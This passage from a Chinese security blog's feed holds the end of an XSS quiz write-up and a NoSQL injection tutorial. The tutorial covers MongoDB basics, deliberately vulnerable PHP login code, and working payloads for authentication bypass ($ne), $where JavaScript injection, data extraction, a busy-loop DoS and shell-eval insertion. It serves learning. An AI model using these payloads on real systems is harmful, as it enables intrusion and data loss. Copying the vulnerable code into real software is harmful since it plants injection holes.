&#123;    return s.replace(&#x2F;&amp;&#x2F;g, &#39;&amp;&#39;)            .replace(&#x2F;&#39;&#x2F;g, &#39;&#39;&#39;)            .replace(&#x2F;&quot;&#x2F;g, &#39;&quot;&#39;)            .replace(&#x2F;&lt;&#x2F;g, &#39;&lt;&#39;)            .replace(&#x2F;&gt;&#x2F;g, &#39;&gt;&#39;)            .replace(&#x2F;\&#x2F;&#x2F;g, &#39;&amp;#x2f;&#39;)  &#125;  return &#96;&lt;img src onerror&#x3D;&quot;console.error(&#39;$&#123;escapeHtml(input)&#125;&#39;)&quot;&gt;&#96;&#125;</code></pre><p>因为html实体转码后，还是在html标签中，所以即使转码成html实体后也同样不影响执行,所以其实这里的payload很简单，只要闭合就行了:</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">1&#39;);alert(1);&#x2F;&#x2F;</code></pre><h3 id="xss-quiz-Stage-3"><a href="#xss-quiz-Stage-3" class="headerlink" title="xss-quiz Stage #3"></a>xss-quiz Stage #3</h3><p><a href="https://xss-quiz.int21h.jp/">https://xss-quiz.int21h.jp/</a></p><p>搞了半天也没成功，看了别人的才知道，居然要抓包，又学到了新的姿势捏。这一关长这样：</p><p><img src="https://chenlvtang.top/pics/image-20211009145539318.png" alt="image-20211009145539318"></p><p>输入框测了半天，没有发现漏洞，就只有第二个选择国家的列表了，抓包修改:</p><p><img src="https://chenlvtang.top/pics/image-20211009151147400.png" alt="image-20211009151147400"></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> XSS </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>NoSQL注入の初见</title>
      <link href="/2021/09/29/NoSQL%E6%B3%A8%E5%85%A5%E3%81%AE%E5%88%9D%E8%A7%81/"/>
      <url>/2021/09/29/NoSQL%E6%B3%A8%E5%85%A5%E3%81%AE%E5%88%9D%E8%A7%81/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>学Java有点学累了，先学点别的，来放松一下，正好之前一直没学过NoSQL注入，所以今天就先来学一下吧，又是向“whoami”师傅(<a href="https://whoamianony.top/2021/07/30/Web%E5%AE%89%E5%85%A8/Nosql%20%E6%B3%A8%E5%85%A5%E4%BB%8E%E9%9B%B6%E5%88%B0%E4%B8%80/">WHOAMI’s Blog</a>)的一天捏，本篇包含以下元素:</p><ul><li>NoSQL、MogonDB的简单介绍</li><li>MongoDB的简单使用</li><li>NoSQL注入的简单介绍</li><li>NoSQL注入的简单实践</li></ul><!--<span style="color:red;">搞不懂为什么我学一个简单东西一般都要用好多天，而大佬们都是一天好几篇好文，可能这就是菜吧🥺</span><span style="color:orange;">又是三天过去，还没结束，主要是最近一直太浮躁了，总想着水个简单XSS的CVE啥的，所以一直在找一些CMS，又不愿意仔细审计，所以未果，但是想了下，就算水到了，又有什么用呢，还是赶紧好好学吧。“少就是多，慢就是快”</span>--><span id="more"></span><h2 id="0x01-NoSQL"><a href="#0x01-NoSQL" class="headerlink" title="0x01 NoSQL"></a>0x01 NoSQL</h2><hr><h3 id="简单介绍"><a href="#简单介绍" class="headerlink" title="简单介绍"></a>简单介绍</h3><p>NoSQL的有人解为“Not Only SQL”，即“不仅仅是SQL”，用于区别于我们之前经常使用的MySQL、SQLServer、Oracle、MariaDB等关系型数据库，即非关系型、分布式数据库。由于NoSQL具有较于传统数据库的大数据量、高拓展性、灵活等优势，使用量也日益增长。</p><h2 id="0x02-MongoDB"><a href="#0x02-MongoDB" class="headerlink" title="0x02 MongoDB"></a>0x02 MongoDB</h2><hr><h3 id="MongoDB"><a href="#MongoDB" class="headerlink" title="MongoDB"></a>MongoDB</h3><p>MongoDB是一个用C++实现的文档型数据库，常被用在Web中，除文档型外，还有键值（Redis）、列存储、图形数据库，这里不做讨论。下面列出MongoDB与关系型数据库的术语对比:</p><table><thead><tr><th align="left">SQL术语</th><th align="left">MongoDB术语</th><th align="left">解释</th></tr></thead><tbody><tr><td align="left">database</td><td align="left">database</td><td align="left">数据库</td></tr><tr><td align="left">table</td><td align="left">collection</td><td align="left">表(SQL)&#x2F;集合(MongoDB)</td></tr><tr><td align="left">row</td><td align="left">document</td><td align="left">行(SQL)&#x2F;文档(MongoDB)</td></tr><tr><td align="left">column</td><td align="left">field</td><td align="left">段SQL)&#x2F;域(MongoDB)</td></tr><tr><td align="left">index</td><td align="left">index</td><td align="left">索引</td></tr><tr><td align="left">table joins</td><td align="left"></td><td align="left">表连接,MongoDB不支持</td></tr><tr><td align="left">primary key</td><td align="left">primary key</td><td align="left">主键,MongoDB自动将_id字段设置为主键</td></tr></tbody></table><p>下面就先来逐一看看MongoDB中数据库、集合、文档等</p><h3 id="数据库"><a href="#数据库" class="headerlink" title="数据库"></a>数据库</h3><p>类似于mysql的show databases，MongoDB中也有<code>show dbs</code> (apt install mongodb; mongo)</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; show dbsadmin   0.000GBconfig  0.000GBlocal   0.000GB</code></pre><p>另外，还有<code>db</code>可以显示当前数据库，类似于select database()，与mysql不同的是，它初始就在一个test库里</p><pre class="line-numbers language-sq" data-language="sq"><code class="language-sq">&gt; dbtest</code></pre><p>如果我们要切换数据库，同样的是使用<code>use</code></p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; use adminswitched to db admin&gt; dbadmin</code></pre><p>不同的是，当指定的数据库不存在时，就会自动创建，所以use同时也是创建数据库的关键词</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; use chenlvtangswitched to db chenlvtang&gt; dbchenlvtang&gt; show dbsadmin   0.000GBconfig  0.000GBlocal   0.000GB</code></pre><p>这里之所以看不到我们新建的数据库，是因为我们还没有往里面加入集合，我们之后再来尝试，下面我们先来看看数据库的删除，删除数据库使用的是<code>db.dropDatabase()</code>, 删除的是当前数据库，所以在删除前，我们要记得先切换数据库</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; use chenlvtangswitched to db chenlvtang&gt; db.dropDatabase()&#123; &quot;ok&quot; : 1 &#125;</code></pre><h3 id="文档"><a href="#文档" class="headerlink" title="文档"></a>文档</h3><p>文档对应于mysql中的一行数据，MongoDB的文档形式如下，采用的是改造于Json的Bson(懒狗Json也不熟，看不出什么大区别，大概就是字段没有引号吧🤣, 但是好像加了也没啥影响)：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;    name: &quot;chenlvtang&quot;,    description: &quot;Noob&quot;,    groups: [&quot;user&quot;, &quot;admin&quot;]&#125;</code></pre><h3 id="集合"><a href="#集合" class="headerlink" title="集合"></a>集合</h3><p>集合类似于表，但是不同的是，他没有什么特定的结构，也就是说一个集合之中可以存储任意结构的文档:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&#123;name: &quot;chenlvtang&quot;,description: &quot;Noob&quot;, groups: [&quot;user&quot;, &quot;admin&quot;]&#125;&#123;name: &quot;chenlvtang&quot;,description: &quot;Noob&quot;&#125;&#123;foo: &quot;chenlvtang&quot;&#125;</code></pre><p>要创建一个集合，我们可以使用db.createCollection(name, [options])，options为可选参数，同样的，这也是在当前数据库，所以要记得切换数据库:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; dbchenlvtang&gt; db.createCollection(&quot;test&quot;)&#123; &quot;ok&quot; : 1 &#125;</code></pre><p>要查看数据库中所有的集合，我们可以使用show tables 或 show collections：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; show tablestest&gt; show collectionstest</code></pre><p>向一个集合中插入文档，我们可以使用db.COLLECTION_NAME.insert()来插入一个(其实还有save，之后讲)：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; db.test.insert(&#123;name: &#39;chenlvtang&#39;, age: 20&#125;)WriteResult(&#123; &quot;nInserted&quot; : 1 &#125;)#要插入多条要insert([&#123;name: &#39;chenlvtang&#39;, age: 20&#125;,&#123;name: &#39;cyk&#39;, age: 19&#125; ])</code></pre><p>类似于数据库的use，当所指定的集合名不存在时，就会自动创建 (好像在mongodb里都是这样，之后不再复述)：</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; db.test2.insert(&#123;foo:&#39;bar&#39;&#125;)WriteResult(&#123; &quot;nInserted&quot; : 1 &#125;)&gt; show collectionstesttest2</code></pre><p>删除一个集合，使用db.collection_name.drop():</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; db.test2.drop()true&gt; show tablestest</code></pre><h3 id="增删改查"><a href="#增删改查" class="headerlink" title="增删改查"></a>增删改查</h3><p>增使用insert在之前已经讲了，就不再赘述。</p><p>1.要<strong>查询</strong>一个集合中的文档，我们可以使用db.collection_name.find(query,[projection])，第一个参数为查询语句，第二个参数为使用投影操作符返回键（不知道是个啥操作符）。这里查询条件我们先不设，可以直接先用find()返回所有文档，然后使用pretty()美化一下输出格式:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">&gt; db.test.find()&#123; &quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 20 &#125;&gt; db.test.find().pretty()&#123;&quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;),&quot;name&quot; : &quot;chenlvtang&quot;,&quot;age&quot; : 20&#125;</code></pre><p>这里的“_id”为主键，简单的查询条件: {‘name’: ‘chenlvtang’}，即为 name &#x3D; ‘chenlvtang’</p><p>2.要<strong>更新</strong>文档，我们可以选用update或者save。</p><p>其中update的格式为:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">db.collection.update(   &lt;query&gt;,   &lt;update&gt;,   &#123;     upsert: &lt;boolean&gt;,     multi: &lt;boolean&gt;,     writeConcern: &lt;document&gt;#writeConcern :可选，抛出异常的级别。   &#125;)</code></pre><p>其中multi为可选参数，默认为false，设置为true之后，会更新所有符合query的文档。实例如下:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.update( &#123;&#39;name&#39;:&#39;chenlvtang&#39;&#125;,&#123;$set:&#123;&#39;age&#39;:&#39;unkown&#39;&#125;&#125; ) &#x2F;&#x2F;注意$set操作符WriteResult(&#123; &quot;nMatched&quot; : 1, &quot;nUpserted&quot; : 0, &quot;nModified&quot; : 1 &#125;)&gt; db.test.find()&#123; &quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : &quot;unkown&quot; &#125;</code></pre><p>save的格式如下:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">db.collection.save(   &lt;document&gt;,   &#123;     writeConcern: &lt;document&gt;#writeConcern :可选，抛出异常的级别。   &#125;)</code></pre><p>当文档中指定了主键”_id”时，则为更新:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.save(... &#123; &quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, age: 16&#125; ... )WriteResult(&#123; &quot;nMatched&quot; : 1, &quot;nUpserted&quot; : 0, &quot;nModified&quot; : 1 &#125;)&#x2F;&#x2F;充分说明了带不带引号没啥关系，至少到目前为止&gt; db.test.find()&#123; &quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 16 &#125;</code></pre><p>如果不指定主键，则为插入:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.save( &#123; &quot;name&quot; : &quot;chenlvtang&quot;, age: 160&#125;)WriteResult(&#123; &quot;nInserted&quot; : 1 &#125;)&gt; db.test.find()&#123; &quot;_id&quot; : ObjectId(&quot;61556613520eefe4e0ad3c73&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 16 &#125;&#123; &quot;_id&quot; : ObjectId(&quot;61585c0926f8bbfae710ac07&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 160 &#125;</code></pre><p>3.删除文档，使用remove函数，其格式如下:</p><pre class="line-numbers language-sql" data-language="sql"><code class="language-sql">db.collection.remove(   &lt;query&gt;,   &#123;     justOne: &lt;boolean&gt;, #设置为true或者1的时候，就只删除一条符合条件的文档，默认false     writeConcern: &lt;document&gt;   &#125;)</code></pre><p>实例如下:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.remove(&#123;name: &#39;chenlvtang&#39;&#125;)WriteResult(&#123; &quot;nRemoved&quot; : 2 &#125;)&gt; db.test.find(&#123;name: &#39;chenlvtang&#39;&#125;) &#x2F;&#x2F;已经全删了&gt; db.test.find()&#123; &quot;_id&quot; : ObjectId(&quot;6158597226f8bbfae710ac04&quot;), &quot;foo&quot; : &quot;bar&quot; &#125;</code></pre><h3 id="查询条件"><a href="#查询条件" class="headerlink" title="查询条件"></a>查询条件</h3><table><thead><tr><th>说明</th><th>格式</th><th>实例</th><th>与关系型比较</th></tr></thead><tbody><tr><td>等于</td><td><code>&#123;&lt;key&gt;:&lt;value&gt;&#125;</code></td><td><code>db.col.find(&#123;&quot;by&quot;:&quot;菜鸟教程&quot;&#125;).pretty()</code></td><td><code>where by = &#39;菜鸟教程&#39;</code></td></tr><tr><td>小于</td><td><code>&#123;&lt;key&gt;:&#123;$lt:&lt;value&gt;&#125;&#125;</code></td><td><code>db.col.find(&#123;&quot;likes&quot;:&#123;$lt:50&#125;&#125;).pretty()</code></td><td><code>where likes &lt; 50</code></td></tr><tr><td>小于或等于</td><td><code>&#123;&lt;key&gt;:&#123;$lte:&lt;value&gt;&#125;&#125;</code></td><td><code>db.col.find(&#123;&quot;likes&quot;:&#123;$lte:50&#125;&#125;).pretty()</code></td><td><code>where likes &lt;= 50</code></td></tr><tr><td>大于</td><td><code>&#123;&lt;key&gt;:&#123;$gt:&lt;value&gt;&#125;&#125;</code></td><td><code>db.col.find(&#123;&quot;likes&quot;:&#123;$gt:50&#125;&#125;).pretty()</code></td><td><code>where likes &gt; 50</code></td></tr><tr><td>大于或等于</td><td><code>&#123;&lt;key&gt;:&#123;$gte:&lt;value&gt;&#125;&#125;</code></td><td><code>db.col.find(&#123;&quot;likes&quot;:&#123;$gte:50&#125;&#125;).pretty()</code></td><td><code>where likes &gt;= 50</code></td></tr><tr><td>不等于</td><td><code>&#123;&lt;key&gt;:&#123;$ne:&lt;value&gt;&#125;&#125;</code></td><td><code>db.col.find(&#123;&quot;likes&quot;:&#123;$ne:50&#125;&#125;).pretty()</code></td><td><code>where likes != 50</code></td></tr></tbody></table><p>有点小麻烦，但是mongodb中的AND还是挺方便的：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.insert([&#123;name:&#39;chenlvtang&#39;, age: 18&#125;, &#123;name: &#39;chenlvtang&#39;, age: 19&#125;])&gt; db.test.find(&#123;name: &#39;chenlvtang&#39;, age: 18&#125;)&#123; &quot;_id&quot; : ObjectId(&quot;6158630109288d61f9940197&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 18 &#125;</code></pre><p>OR就有点麻烦了，其格式如下：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt;db.col.find(   &#123;      $or: [         &#123;key1: value1&#125;, &#123;key2:value2&#125;      ]   &#125;).pretty()</code></pre><p>实例如下：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.find(&#123;$or:[&#123;age: 18&#125;, &#123;age: 19&#125;]&#125;)&#123; &quot;_id&quot; : ObjectId(&quot;6158630109288d61f9940197&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 18 &#125;&#123; &quot;_id&quot; : ObjectId(&quot;6158630109288d61f9940198&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 19 &#125;</code></pre><p>下面来一个将OR和AND一起使用的例子:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.test.insert(&#123;name: &#39;cyk&#39;, age: 18&#125;)WriteResult(&#123; &quot;nInserted&quot; : 1 &#125;)&gt; db.test.find(&#123;name: &#39;chenlvtang&#39;, $or:[&#123;age: 18&#125;, &#123;age: 19&#125;]&#125;)&#123; &quot;_id&quot; : ObjectId(&quot;6158630109288d61f9940197&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 18 &#125;&#123; &quot;_id&quot; : ObjectId(&quot;6158630109288d61f9940198&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 19 &#125;</code></pre><p>相当于 where name &#x3D; ‘chenlvtang’  and (age&#x3D;18 or age&#x3D;19)</p><h2 id="0x03-NoSQL注入"><a href="#0x03-NoSQL注入" class="headerlink" title="0x03 NoSQL注入"></a>0x03 NoSQL注入</h2><hr><h3 id="分类"><a href="#分类" class="headerlink" title="分类"></a>分类</h3><p>按语言分类：PHP数组注入、JavaScript注入、MongoDB shell拼接注入等</p><p>按攻击机制分类：重言式注入，联合查询注入，JavaScript 注入、盲注等</p><h3 id="环境搭建"><a href="#环境搭建" class="headerlink" title="环境搭建"></a>环境搭建</h3><p>PHP中需要下载以下MongoDB的驱动，然后还要配置一番，这里记录一下：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">apt-get install php-dev #ubuntu里的php没有phpize, 一个重新编译PHP的东西apt-get install php-pear #ubuntu里的php没有pecl， 一个安装拓展的东西pecl install mongodb#输出#Installing shared extensions: &#x2F;tmp&#x2F;pear&#x2F;temp&#x2F;pear-build-rootieFYE2&#x2F;install-mongodb-1.10.0 &#x2F;usr&#x2F;lib&#x2F;php&#x2F;20190902&#x2F;#Installing &#39;&#x2F;usr&#x2F;lib&#x2F;php&#x2F;20190902&#x2F;mongodb.so&#39;#configuration option &quot;php_ini&quot; is not set to php.ini location#You should add &quot;extension&#x3D;mongodb.so&quot; to php.ini</code></pre><p>所以我们下一步就是要配置php.ini：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">#php --ini #找到ini的位置 ❌ 大坑，这里输出的cli模式下的php.ini位置，我们需要配置的是apache2目录下的。#写一个网页phpinfo(),找到php位置 ✅ ，这里是 &#x2F;etc&#x2F;php&#x2F;7.4&#x2F;apache2&#x2F;php.ini#vim xxx&#x2F;xxx&#x2F;php.ini，添加如下#这里如果你不想设置extension_dir，可以先php -i | grep extension_dir找到php拓展位置，然后把mongodb.so移过去extension_dir&#x3D;&#x2F;usr&#x2F;lib&#x2F;php&#x2F;20190902&#x2F; #路径看上面安装的输出extension&#x3D;mongodb.so#最后记得重启apacheservice apache2 restart</code></pre><p>写一个phpinfo，检查一下:</p><p><img src="https://chenlvtang.top/pics/image-20211003142823210.png" alt="image-20211003142823210"></p><p>PHP7和PHP5对MongoDB的操作不同，这里我们以PHP7为例进行测试（感觉7更麻烦，跟Java的各种流似的，这操作）:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$manager &#x3D; new MongoDB\Driver\Manager(&quot;mongodb:&#x2F;&#x2F;localhost:27017&quot;);  &#x2F;&#x2F; 插入数据$bulk &#x3D; new MongoDB\Driver\BulkWrite;$bulk-&gt;insert([&#39;name&#39;&#x3D;&gt;&#39;chenlvtang&#39;, &#39;age&#39; &#x3D;&gt; 18]);$bulk-&gt;insert([&#39;name&#39;&#x3D;&gt;&#39;chenlvtang&#39;, &#39;age&#39;&#x3D;&gt; 19]);&#x2F;&#x2F;执行,插入到test数据库的whoami集合$manager-&gt;executeBulkWrite(&#39;test.whoami&#39;, $bulk);?&gt;</code></pre><p>检查一下:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; dbtest&gt; show dbsadmin       0.000GBchenlvtang  0.000GBconfig      0.000GBlocal       0.000GBtest        0.000GB&gt; use testswitched to db test&gt; show collectionstestwhoami&gt; db.whoami.find()&#123; &quot;_id&quot; : ObjectId(&quot;61594f1e5b45415c645673d2&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 18 &#125;&#123; &quot;_id&quot; : ObjectId(&quot;61594f1e5b45415c645673d3&quot;), &quot;name&quot; : &quot;chenlvtang&quot;, &quot;age&quot; : 19 &#125;</code></pre><h3 id="重言式注入"><a href="#重言式注入" class="headerlink" title="重言式注入"></a>重言式注入</h3><p>顾名思义，就是让查询条件永为真。这里以PHP来写一个简单登录(懒狗懒得写了，直接用的whoami大佬的😋):</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$manager &#x3D; new MongoDB\Driver\Manager(&quot;mongodb:&#x2F;&#x2F;127.0.0.1:27017&quot;);$username &#x3D; $_POST[&#39;username&#39;];$password &#x3D; $_POST[&#39;password&#39;];$query &#x3D; new MongoDB\Driver\Query([    &#39;username&#39; &#x3D;&gt; $username,    &#39;password&#39; &#x3D;&gt; $password]);#php的短数组风格$result &#x3D; $manager-&gt;executeQuery(&#39;test.users&#39;, $query)-&gt;toArray();$count &#x3D; count($result);if ($count &gt; 0) &#123;    foreach ($result as $user) &#123;        $user &#x3D; ((array)$user);        echo &#39;&#x3D;&#x3D;&#x3D;&#x3D;Login Success&#x3D;&#x3D;&#x3D;&#x3D;&lt;br&gt;&#39;;        echo &#39;username:&#39; . $user[&#39;username&#39;] . &#39;&lt;br&gt;&#39;;        echo &#39;password:&#39; . $user[&#39;password&#39;] . &#39;&lt;br&gt;&#39;;    &#125;&#125;else&#123;    echo &#39;Login Failed&#39;;&#125;?&gt;</code></pre><p>然后我们给数据库增加几条数据:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">db.users.insert([&#123;&#39;username&#39;: &#39;chenlvtang&#39;,&#39;password&#39;: &#39;2001&#39;&#125;,&#123;&#39;username&#39;: &#39;chen&#39;,&#39;password&#39;:&#39;123&#39;&#125;，&#123;&#39;username&#39;: &#39;cyk&#39;, &#39;password&#39;: &#39;20&#39;&#125;])&#x2F;&#x2F;这里注意密码一定要为字符串，如果直接为2001，后面php的参数就要转换为数字了，因为php以字符串来接收URL参数</code></pre><p>这里查询条件直接来自username和password参数且没有过滤，正常输入是没问题的，可以看到PHP是以数组构造的条件，此时的查询条件为: {‘username’: ‘chenlvtang’, ‘password’: ‘2001’}:</p><p><img src="https://chenlvtang.top/pics/image-20211003203033504.png" alt="image-20211003203033504"></p><p>但是，上文中我们有提到过<code>&#123;&quot;likes&quot;:&#123;$ne:50&#125;&#125;</code>这样的查询条件，当我们传入username[$ne]&#x3D;1时，由于PHP数组的嵌套，查询条件就变成了{‘username’: {$ne:1}} 即username !&#x3D; 1 ，如果再设置password[$ne]&#x3D;1，岂不是就变成了username !&#x3D; ‘1’ and password !&#x3D;’1’，这样就变成了一个永真式了，实现了查询所有结果:</p><p><img src="https://chenlvtang.top/pics/image-20211003205209097.png" alt="image-20211003205209097"></p><h3 id="联合注入"><a href="#联合注入" class="headerlink" title="联合注入"></a>联合注入</h3><p>类似于SQL注入，代码对查询语句进行了字符串拼接，然后直接查询：</p><p><code>$query = &quot;var data = db.test.findOne(&#123;username:&#39;$username&#39;,password:&#39;$password&#39;&#125;);return data;&quot;;</code></p><p>可以这样构造:</p><p><code>?username=test&#39;&#125;);return &#123;username:db.version(),password:1&#125;;&#125;)//</code> </p><p><span style="color:red;">MongoDB支持JavaScript，所以有了上面的操作，可以看到payload里利用了注释符，思路和SQL注入一样</span></p><p><span style="color:orange;">不过现在的PHP等语言的驱动，好像不能直接拼接，必须要像之前的那样数组的方式来查询了，所以这个可能用处不大，但是既然支持JavaScript，那么也就表明，我们可以借助JavaScript来进行一些攻击</span></p><h3 id="JavaScript注入"><a href="#JavaScript注入" class="headerlink" title="JavaScript注入"></a>JavaScript注入</h3><blockquote><p>$where 关键词，可以将 JavaScript 表达式的字符串或 JavaScript 函数作为查询语句的一部分</p></blockquote><p>一个实例如下:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.users.find(&#123; $where: &quot;function()&#123;return(this.username &#x3D;&#x3D; &#39;chenlvtang&#39;)&#125;&quot;&#125;)&#123; &quot;_id&quot; : ObjectId(&quot;6159969fedc822c79cc4060a&quot;), &quot;username&quot; : &quot;chenlvtang&quot;, &quot;password&quot; : &quot;2001&quot; &#125;</code></pre><p>在PHP中的使用如下:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$manager &#x3D; new MongoDB\Driver\Manager(&quot;mongodb:&#x2F;&#x2F;127.0.0.1:27017&quot;);$username &#x3D; $_POST[&#39;username&#39;];$password &#x3D; $_POST[&#39;password&#39;];$function &#x3D; &quot;function() &#123; var username &#x3D; &#39;&quot;.$username.&quot;&#39;;var password &#x3D; &#39;&quot;.$password.&quot;&#39;;if(username &#x3D;&#x3D; &#39;admin&#39; &amp;&amp; password &#x3D;&#x3D; &#39;123456&#39;)&#123;return true;&#125;else&#123;return false;&#125;&#125;&quot;;$query &#x3D; new MongoDB\Driver\Query(array(    &#39;$where&#39; &#x3D;&gt; $function));$result &#x3D; $manager-&gt;executeQuery(&#39;test.users&#39;, $query)-&gt;toArray();$count &#x3D; count($result);if ($count&gt;0) &#123;    foreach ($result as $user) &#123;        $user&#x3D;(array)$user;        echo &#39;&#x3D;&#x3D;&#x3D;&#x3D;Login Success&#x3D;&#x3D;&#x3D;&#x3D;&lt;br&gt;&#39;;        echo &#39;username: &#39;.$user[&#39;username&#39;].&quot;&lt;br&gt;&quot;;        echo &#39;password: &#39;.$user[&#39;password&#39;].&quot;&lt;br&gt;&quot;;    &#125;&#125;else&#123;    echo &#39;Login Failed&#39;;&#125;?&gt;</code></pre><p>如果我们传入payload: <code>?username=test&amp;password=a&#39;;return true;var c=&#39;</code>，js就会变为：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">function() &#123; var username &#x3D; &#39;test&#39;;var password &#x3D; &#39;a; return true; var c&#x3D;&#39;&#39;;if(username &#x3D;&#x3D; &#39;admin&#39; &amp;&amp; password &#x3D;&#x3D; &#39;123456&#39;)&#123;return true;&#125;else&#123;return false;&#125;&#125;</code></pre><p>这样就会提前返回true，有点像原型链污染到RCE的操作。在MongoDB2.4前，我们还可以通过db来获取各种东西:</p><p><code>username=1&amp;password=1&#39;;(function()&#123;return(tojson(db.getCollectionNames()))&#125;)();var a=&#39;1</code></p><p><code>username=1&amp;password=1&#39;;(function()&#123;return(tojson(db.version()))&#125;)();var a=&#39;1</code></p><p>但是2.4之后，就获取不到db了。另外还可以用js来Dos:<br><code>username=1&amp;password=1&#39;;(function()&#123;var date = new Date(); do&#123;curDate = new Date();&#125;while(curDate-date&lt;5000); return Math.max();&#125;)();var a=&#39;1</code></p><h3 id="MongoDB-Shell注入"><a href="#MongoDB-Shell注入" class="headerlink" title="MongoDB Shell注入"></a>MongoDB Shell注入</h3><p>MongoDB driver一般都提供直接在MongoDB Shell中执行查询的方法，PHP中就有如下的例子:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$m &#x3D; new MongoDB\Driver\Manager;&#x2F;&#x2F; Don&#39;t do this!!!$username &#x3D; $_GET[&#39;field&#39;];&#x2F;&#x2F; $username is set to &quot;&#39;); db.users.drop(); print(&#39;&quot;$cmd &#x3D; new \MongoDB\Driver\Command( [&#39;eval&#39; &#x3D;&gt; &quot;print(&#39;Hello, $username!&#39;);&quot;] );$r &#x3D; $m-&gt;executeCommand( &#39;dramio&#39;, $cmd );?&gt;</code></pre><p>但是他警告了我们不要使用….但是如果有人使用了并且没有过滤，我们就有机会进行注入:</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$manager &#x3D; new MongoDB\Driver\Manager(&#39;mongodb:&#x2F;&#x2F;mongo:27017&#39;);$username &#x3D; $_GET[&#39;username&#39;];$cmd &#x3D; new MongoDB\Driver\Command([&#39;eval&#39;&#x3D;&gt; &quot;db.users.distinct(&#39;username&#39;,&#123;&#39;username&#39;:&#39;$username&#39;&#125;)&quot;]);$cursor &#x3D; $manager-&gt;executeCommand(&#39;test&#39;, $cmd)-&gt;toArray();var_dump($cursor);if(count($cursor)&gt;0)&#123;echo &#39;Succeed!&#39;;&#125;else&#123;echo &#39;Failed!&#39;;&#125;?&gt;</code></pre><p>disctinct返回第一个参数的不同值，第二个参数为查询条件, 如: </p><pre class="line-numbers language-json" data-language="json"><code class="language-json">&gt; db.users.distinct(&#39;username&#39;)[ &quot;chenlvtang&quot;, &quot;chen&quot;, &quot;cyk&quot; ]</code></pre><p>这里我们同样可以构造payload: <code>1&#39;&#125;);db.users.insert(&#123;&quot;username&quot;:&quot;admin&quot;,&quot;password&quot;:123456&quot;&#125;);db.users.find(&#123;&#39;username&#39;:&#39;1</code>进行插入操作，因为是直接操作的mongodb shell，所以在shell里能做的增删改查，我们都可以做。</p><h3 id="布尔盲注"><a href="#布尔盲注" class="headerlink" title="布尔盲注"></a>布尔盲注</h3><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php$manager &#x3D; new MongoDB\Driver\Manager(&quot;mongodb:&#x2F;&#x2F;127.0.0.1:27017&quot;);$username &#x3D; $_POST[&#39;username&#39;];$password &#x3D; $_POST[&#39;password&#39;];$query &#x3D; new MongoDB\Driver\Query(array(    &#39;username&#39; &#x3D;&gt; $username,    &#39;password&#39; &#x3D;&gt; $password));$result &#x3D; $manager-&gt;executeQuery(&#39;test.users&#39;, $query)-&gt;toArray();$count &#x3D; count($result);if ($count &gt; 0) &#123;    foreach ($result as $user) &#123;        $user &#x3D; ((array)$user);        echo &#39;&#x3D;&#x3D;&#x3D;&#x3D;Login Success&#x3D;&#x3D;&#x3D;&#x3D;&lt;br&gt;&#39;;    &#125;&#125;else&#123;    echo 